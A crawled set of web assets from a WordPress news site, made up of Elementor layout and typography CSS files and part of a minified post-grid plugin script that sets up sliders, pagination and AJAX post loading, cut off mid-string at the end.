--e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-7a15ce3b .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-111 .elementor-element.elementor-element-d22af35 > .elementor-element-populated{margin:50px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-111 .elementor-element.elementor-element-73d72c5 .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-e6d8244 .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title, .elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(max-width:767px){.elementor-111 .elementor-element.elementor-element-5efcf5ce{padding:0px 10px 0px 10px;}.elementor-111 .elementor-element.elementor-element-7546df09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-3269eab3 .elementor-heading-title{font-size:var( --e-global-typography-e767fbd-font-size );line-height:var( --e-global-typography-e767fbd-line-height );letter-spacing:var( --e-global-typography-e767fbd-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5706eac9 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-1fec407 .elementor-icon-list-item{font-size:var( --e-global-typography-d159138-font-size );line-height:var( --e-global-typography-d159138-line-height );}.elementor-111 .elementor-element.elementor-element-2e59305b{--alignment:left;} .elementor-111 .elementor-element.elementor-element-2e59305b{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-111 .elementor-element.elementor-element-2e59305b .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-111 .elementor-element.elementor-element-6ecb193f .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-655a7884{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-7190cb0d{padding:40px 20px 40px 20px;}.elementor-111 .elementor-element.elementor-element-7a5e3ea6 .elementor-heading-title{font-size:var( --e-global-typography-da21c65-font-size );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-74a4ac3 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-7a15ce3b .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-111 .elementor-element.elementor-element-170a9a36:after{content:"0.5";}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-170a9a36 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-111 .elementor-element.elementor-element-d22af35 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-111 .elementor-element.elementor-element-73d72c5 .elementor-heading-title{font-size:var( --e-global-typography-dec4296-font-size );line-height:var( --e-global-typography-dec4296-line-height );letter-spacing:var( --e-global-typography-dec4296-letter-spacing );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-group .elementor-field, .elementor-111 .elementor-element.elementor-element-8203c8b .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-111 .elementor-element.elementor-element-8203c8b .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-111 .elementor-element.elementor-element-e6d8244 .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-111 .elementor-element.elementor-element-77a529b:after{content:"0.8";}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title, .elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__title a{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-111 .elementor-element.elementor-element-77a529b .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(min-width:768px){.elementor-111 .elementor-element.elementor-element-7546df09{width:69.742%;}.elementor-111 .elementor-element.elementor-element-d22af35{width:30.217%;}}@media(max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-7546df09{width:100%;}.elementor-111 .elementor-element.elementor-element-d22af35{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-367.css?ver=1768920211
body_size: 4808
content:
.elementor-367 .elementor-element.elementor-element-7b067474 a:hover{color:var( --e-global-color-accent );}.elementor-367 .elementor-element.elementor-element-2d6fd675 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-367 .elementor-element.elementor-element-197be35f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-367 .elementor-element.elementor-element-197be35f .elementor-heading-title{font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237{--grid-row-gap:8px;--grid-column-gap:8px;}.elementor-367 .elementor-element.elementor-element-7ccec237 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-367 .elementor-element.elementor-element-7ccec237:after{content:"0.66";}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__thumbnail__link{width:80px;}.elementor-367 .elementor-element.elementor-element-7ccec237.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-367 .elementor-element.elementor-element-7ccec237.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-367 .elementor-element.elementor-element-7ccec237.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title, .elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f2ffb7-font-family ), Sans-serif;font-size:var( --e-global-typography-3f2ffb7-font-size );font-weight:var( --e-global-typography-3f2ffb7-font-weight );text-transform:var( --e-global-typography-3f2ffb7-text-transform );font-style:var( --e-global-typography-3f2ffb7-font-style );text-decoration:var( --e-global-typography-3f2ffb7-text-decoration );line-height:var( --e-global-typography-3f2ffb7-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title{margin-bottom:5px;}#elementor-popup-modal-367 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 15px 15px 0px;}#elementor-popup-modal-367 .dialog-message{width:330px;height:auto;padding:15px 15px 15px 15px;}#elementor-popup-modal-367{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-367 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-367 .elementor-element.elementor-element-197be35f .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title, .elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}}@media(max-width:767px){.elementor-367 .elementor-element.elementor-element-197be35f .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-367 .elementor-element.elementor-element-7ccec237:after{content:"0.5";}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__thumbnail__link{width:100%;}.elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title, .elementor-367 .elementor-element.elementor-element-7ccec237 .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}#elementor-popup-modal-367 .dialog-message{width:90vw;}#elementor-popup-modal-367{justify-content:center;align-items:flex-end;}#elementor-popup-modal-367 .dialog-widget-content{margin:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-143.css?ver=1768920211
body_size: 4807
content:
.elementor-143 .elementor-element.elementor-element-1d105bfe a:hover{color:var( --e-global-color-accent );}.elementor-143 .elementor-element.elementor-element-2344c42 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-143 .elementor-element.elementor-element-217eb460 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb{--grid-row-gap:8px;--grid-column-gap:8px;}.elementor-143 .elementor-element.elementor-element-25a017cb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-143 .elementor-element.elementor-element-25a017cb:after{content:"0.66";}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__thumbnail__link{width:80px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f2ffb7-font-family ), Sans-serif;font-size:var( --e-global-typography-3f2ffb7-font-size );font-weight:var( --e-global-typography-3f2ffb7-font-weight );text-transform:var( --e-global-typography-3f2ffb7-text-transform );font-style:var( --e-global-typography-3f2ffb7-font-style );text-decoration:var( --e-global-typography-3f2ffb7-text-decoration );line-height:var( --e-global-typography-3f2ffb7-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title{margin-bottom:5px;}#elementor-popup-modal-143 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 15px 15px 0px;}#elementor-popup-modal-143 .dialog-message{width:330px;height:auto;padding:15px 15px 15px 15px;}#elementor-popup-modal-143{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-143 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}}@media(max-width:767px){.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-143 .elementor-element.elementor-element-25a017cb:after{content:"0.5";}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__thumbnail__link{width:100%;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}#elementor-popup-modal-143 .dialog-message{width:90vw;}#elementor-popup-modal-143{justify-content:center;align-items:flex-end;}#elementor-popup-modal-143 .dialog-widget-content{margin:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-69.css?ver=1768920134
body_size: 6657
content:
.elementor-69 .elementor-element.elementor-element-7d8b91f9{padding:10% 10% 10% 10%;}.elementor-69 .elementor-element.elementor-element-6df39f img{width:25%;}.elementor-69 .elementor-element.elementor-element-ac11407{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-69 .elementor-element.elementor-element-142be13b .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-69 .elementor-element.elementor-element-142be13b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-142be13b{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-69 .elementor-element.elementor-element-7ea25325 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon i{color:#F70D28;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon svg{fill:#F70D28;transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-7ea25325{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon{background-color:#1B1B1B;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon{background-color:#1B1B1B;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-widget-container{text-align:center;}.elementor-69 .elementor-element.elementor-element-643ba540 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-social-icon{--icon-padding:0.7em;}#elementor-popup-modal-69{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-69 .dialog-message{width:560px;height:100vh;align-items:center;}#elementor-popup-modal-69 .dialog-close-button{display:flex;}#elementor-popup-modal-69 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-69 .elementor-element.elementor-element-ac11407{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-ac11407{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3
body_size: 15769
content:
window.anwpPostGridElementor={},function(window,$,app,l10n){app.init=function(){app.cache(),app.bindEvents()},app.cache=function(){app.$c={body:$(document.body)}},app.bindEvents=function(){$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-simple-slider.default",function($scope){app.initSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-flex-slider.default",function($scope){app.initFlexSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-slider.default",function($scope){app.initSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-blog.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-grid.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-light-grid.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-simple-grid.default",function($scope){app.initPagination($scope)}),app.initLoadMore(),app.initPromotionTooltip(),app.$c.body.addClass("anwp-pg-ready")})},app.initPromotionTooltip=function(){if(l10n.premium_active)return!1;$(parent.document).on("click",function(wrapper){wrapper=$(wrapper.target).closest(".elementor-element--promotion");wrapper.length&&wrapper.find(".anwp-pg-pro-promotion-icon").length&&window.open("https://grid.anwp.pro/premium-demo/","_blank")})},app.initLoadMore=function(){var $btn=app.$c.body.find(".anwp-pg-load-more__btn");return!!$btn.length&&(!$btn.closest(".anwp-pg-wrap").find(".anwp-pg-widget-header__has-filters").length&&void $btn.on("click",function(e){e.preventDefault();var $this=$(this);if($this.hasClass("anwp-pg-load-more--active"))return!1;$this.addClass("anwp-pg-load-more--active disabled"),$this.prop("disabled",!0),$.ajax({url:l10n.ajax_url,type:"POST",dataType:"json",data:{action:"anwp_pg_load_more_posts",args:$this.data("anwp-load-more"),loaded:$this.data("anwp-loaded-qty"),qty:$this.data("anwp-posts-per-load"),_ajax_nonce:l10n.public_nonce}}).done(function(response){response.success&&($(response.data.html).appendTo($this.closest(".anwp-pg-wrap").find(".anwp-pg-posts-wrapper")),$this.data("anwp-loaded-qty",response.data.offset),response.data.next||$this.closest(".anwp-pg-load-more").remove(),$(document.body).trigger("post-load"),$(document).trigger("resize"))}).always(function(){$this.removeClass("anwp-pg-load-more--active disabled"),$this.prop("disabled",!1)})}))},app.initSwiper=function($scope){var $slider=$scope.find(".anwp-pg-swiper-wrapper").eq(0);if(!$slider.length)return!1;var swiperOptions={autoHeight:"yes"!==$slider.data("pg-show-read-more"),roundLengths:!0,effect:$slider.data("pg-effect"),spaceBetween:$slider.data("pg-space-between"),slidesPerView:$slider.data("pg-slides-per-view-mobile"),slidesPerGroup:$slider.data("pg-slides-per-group-mobile"),breakpoints:{576:{slidesPerView:$slider.data("pg-slides-per-view-tablet"),slidesPerGroup:$slider.data("pg-slides-per-group-tablet")},769:{slidesPerView:$slider.data("pg-slides-per-view"),slidesPerGroup:$slider.data("pg-slides-per-group")}}};"yes"===$slider.data("pg-loop")&&(swiperOptions.loop=!0),"yes"===$slider.data("pg-autoplay")&&(swiperOptions.autoplay={delay:$slider.data("pg-autoplay-delay")}),"yes"===$slider.data("pg-enable-observer")&&(swiperOptions.observer=!0,swiperOptions.observeParents=!0),"fade"===swiperOptions.effect&&(swiperOptions.fadeEffect={crossFade:!0}),$scope.find(".swiper-pagination").length&&(swiperOptions.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),$scope.find(".elementor-swiper-button-prev").length&&(swiperOptions.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),"undefined"==typeof Swiper?new elementorFrontend.utils.swiper($slider,swiperOptions):new Swiper($slider[0],swiperOptions)},app.initFlexSwiper=function($scope){var $slider=$scope.find(".anwp-pg-swiper-wrapper").eq(0);if(!$slider.length)return!1;var swiperOptions={autoHeight:"yes"!==$slider.data("pg-show-read-more"),roundLengths:!0,spaceBetween:$slider.data("pg-space-between"),slidesPerView:"auto"};"yes"===$slider.data("pg-autoplay")&&(swiperOptions.autoplay={delay:$slider.data("pg-autoplay-delay")}),"yes"===$slider.data("pg-loop")?swiperOptions.loop=!0:swiperOptions.loop=!1,"yes"===$slider.data("pg-free-mode")&&(swiperOptions.freeMode=!0),"yes"===$slider.data("pg-enable-observer")&&(swiperOptions.observer=!0,swiperOptions.observeParents=!0),$scope.find(".swiper-pagination").length&&(swiperOptions.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),$scope.find(".elementor-swiper-button-prev").length&&(swiperOptions.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),"undefined"==typeof Swiper?new elementorFrontend.utils.swiper($slider,swiperOptions):new Swiper($slider[0],swiperOptions)},app.initPagination=function($wrappers){$wrappers=$wrappers.find(".anwp-pg-pagination");if(!$wrappers.length)return!1;$wrappers.each(function(){var $wrapper=$(this),$xhr=null,$loader='<img class="anwp-pg-pagination-loader" src="'+l10n.loader+'" alt="loader">';if($wrapper.closest(".anwp-pg-wrap").find(".anwp-pg-widget-header__has-filters").length)return!1;var options={show_previous:"yes"===$wrapper.data("anwp-show_previous"),show_next:"yes"===$wrapper.data("anwp-show_next"),show_first_ellipsis:"yes"===$wrapper.data("anwp-show_first_ellipsis"),show_last_ellipsis:"yes"===$wrapper.data("anwp-show_last_ellipsis"),auto_hide_previous:"yes"===$wrapper.data("anwp-auto_hide_previous"),auto_hide_next:"yes"===$wrapper.data("anwp-auto_hide_next"),total_pages:$wrapper.data("anwp-total"),text_previous:$wrapper.data("anwp-text_previous")?$wrapper.data("anwp-text_previous"):'<span aria-hidden="true">&laquo;</span>',text_next:$wrapper.data("anwp-text_next")?$wrapper.data("anwp-text_next"):'<span 